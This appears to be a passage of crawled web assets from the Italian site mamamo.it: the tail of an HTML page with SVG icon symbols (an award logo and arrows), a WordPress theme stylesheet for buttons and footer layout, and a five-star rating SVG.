			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8
body_size: 228
content:
/*
Theme Name: Mamamo Theme
Author: colorinside studio
Author URI: http://colorinside.com
Description: Custom Theme for Mamamo
Version: 2.9.8

Mamamo Theme – copyright © 2017 colorinside studio
*/

/* Generale */
.tax-review_category .wp-post-image {
	border-radius: 1rem;
}

@media screen and (min-width: 960px) {
	
	.social-box {
		margin-top: 0;
		margin-bottom: 0;
		position: relative;
		top: 6rem;
	}
}


.button-list {
	list-style: none;
	margin: 2em 0 !important;
	width: 100%;
	padding: 0 !important;
	box-sizing: border-box;
}

.button-list a,
.button {
	display: block;
	margin: 1em auto;
	background-color: #c80f55;
	color: #fff !important;
	padding: .7em 1em;
	border-radius: .3rem;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.button-list a.olive {
	background-color: #69785a;
}



/* Premio Andersen */
@media screen and (min-width: 980px) {

	.footer {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.bottomMenu {
		width: 100%;
	}

	.mentions {
		width: 25%;
	}
	
	.mentions svg {
		float: right;
	}
	
	.mentions p {
		margin-top: 1.6em;
	}
}
































--- FILE ---
content_type: image/svg+xml
request_url: https://www.mamamo.it/wp-content/themes/mamamo/img/star_rating.svg
body_size: 167
content:
<svg viewBox="0 0 102 20" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h102v20H0V0zm11 16l5.8778525 3.0901699-1.1225699-6.5450849 4.7552826-4.63525494-6.5716389-.95491503L11 1 8.06107374 6.95491503l-6.5716389.95491503L6.24471742 12.545085l-1.12256994 6.5450849L11 16zm20 0l5.8778525 3.0901699-1.1225699-6.5450849 4.7552826-4.63525494-6.5716389-.95491503L31 1l-2.9389263 5.95491503-6.5716389.95491503 4.7552826 4.63525494-1.1225699 6.5450849L31 16zm20 0l5.8778525 3.0901699-1.1225699-6.5450849 4.7552826-4.63525494-6.5716389-.95491503L51 1l-2.9389263 5.95491503-6.5716389.95491503 4.7552826 4.63525494-1.1225699 6.5450849L51 16zm20 0l5.8778525 3.0901699-1.1225699-6.5450849 4.7552826-4.63525494-6.5716389-.95491503L71 1l-2.9389263 5.95491503-6.5716389.95491503 4.7552826 4.63525494-1.1225699 6.5450849L71 16zm20 0l5.8778525 3.0901699-1.1225699-6.5450849 4.7552824-4.63525494-6.5716387-.95491503L91 1l-2.9389263 5.95491503-6.5716389.95491503 4.7552826 4.63525494-1.1225699 6.5450849L91 16z" fill="#FFF"/><path d="M16.213787 18.1761622l-.9957447-5.8056372 4.2180423-4.11157504-5.8291911-.84703105L11 2.12977574 8.3931065 7.4119189l-5.8291911.84703106L6.7819577 12.370525l-.9957447 5.8056372L11 15.4351121l5.213787 2.7410501zm20 0l-.9957447-5.8056372 4.2180423-4.11157504-5.8291911-.84703105L31 2.12977574 28.3931065 7.4119189l-5.8291911.84703106 4.2180423 4.11157504-.9957447 5.8056372L31 15.4351121l5.213787 2.7410501zm20 0l-.9957447-5.8056372 4.2180423-4.11157504-5.8291911-.84703105L51 2.12977574 48.3931065 7.4119189l-5.8291911.84703106 4.2180423 4.11157504-.9957447 5.8056372L51 15.4351121l5.213787 2.7410501zm20 0l-.9957447-5.8056372 4.2180423-4.11157504-5.8291911-.84703105L71 2.12977574 68.3931065 7.4119189l-5.8291911.84703106 4.2180423 4.11157504-.9957447 5.8056372L71 15.4351121l5.213787 2.7410501zm20 0l-.9957447-5.8056372 4.2180423-4.11157504-5.8291911-.84703105L91 2.12977574 88.3931065 7.4119189l-5.8291911.84703106 4.2180423 4.11157504-.9957447 5.8056372L91 15.4351121l5.213787 2.7410501z" stroke="#C80F55"/></g></svg>